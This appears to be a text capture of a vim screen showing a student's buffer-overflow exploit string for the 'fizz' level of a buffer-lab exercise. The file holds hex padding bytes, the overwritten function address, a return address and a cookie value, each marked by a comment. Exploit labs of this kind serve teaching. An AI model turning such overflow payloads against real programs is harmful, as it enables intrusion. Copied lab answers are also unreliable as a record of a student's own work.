 /* exploit string for fizz */
00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
/* address of fizz */
ba 8c 04 08
/* return address of fizz */
00 00 00 00
/* Cookie */
ac f8 4d 7f
~
~
~
~
~
~
~
"fizz_U201816030.txt" 11L, 262C 1,1 All